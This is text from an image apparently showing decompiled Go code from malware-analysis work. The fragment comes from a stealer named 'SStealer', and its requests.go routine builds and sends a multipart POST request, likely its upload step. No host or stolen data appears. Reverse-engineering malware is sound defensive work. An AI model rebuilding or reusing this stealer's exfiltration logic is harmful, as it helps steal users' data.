 197 net/http.NewRequestWithContext(&interface_context.Context_impl_*context.emptyCtx,DAT_00e9cfc0,"POST",4,extraout_RAX_11,extraout_RBX_05,&interface_io.Reader_impl_*byte
s.Buffer,local_88);
198 /* C:/Users/Admin/Documents/GitHub/SStealer/src/utils/requests.go:189 */
199 if (extraout_RBX_06 != 0) {
200 /* C:/Users/Admin/Documents/GitHub/SStealer/src/utils/requests.go:190 */
201 runtime.deferreturn();
202 return;
203 }
204 local_a0 = extraout_RAX_12;
205 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/request.go:840 */
206 /* C:/Users/Admin/Documents/GitHub/SStealer/src/utils/requests.go:192 */
207 mime/multipart.(*Writer).FormDataContentType(local_b8);
208 /* C:/Users/Admin/scoop/apps/go/current/src/net/textproto/header.go:22 */
209 /* C:/Users/Admin/Documents/GitHub/SStealer/src/utils/requests.go:192 */
210 local_98 = *(undefined8 *)(local_a0 + 0x38);
211 local_b0 = extraout_RAX_13;
212 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/header.go:40 */
213 /* C:/Users/Admin/scoop/apps/go/current/src/net/textproto/header.go:22 */
214 net/textproto.CanonicalMIMEHeaderKey("Content-Type",0xc);
215 local_68 = (short *)extraout_RAX_14;
216 runtime.newobject(&datatype.Array.[1]string);
217 extraout_RAX_15[1] = extraout_RBX_07;
218 local_70 = extraout_RAX_15;
219 if (DAT_00ef72b0 == 0) {
220 *extraout_RAX_15 = local_b0;
221 }
222 else {
223 runtime.gcWriteBarrierDX();
224 }
225 runtime.mapassign_faststr(&textproto.MIMEHeader,local_98,local_68,extraout_RBX_08);
226 extraout_RAX_16[1] = 1;
227 extraout_RAX_16[2] = 1;
228 if (DAT_00ef72b0 == 0) {
229 *extraout_RAX_16 = (int)local_70;
230 }
231 else {
232 runtime.gcWriteBarrierCX();
233 }
234 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/client.go:582 */
235 net/http.(*Client).do(local_80,local_a0);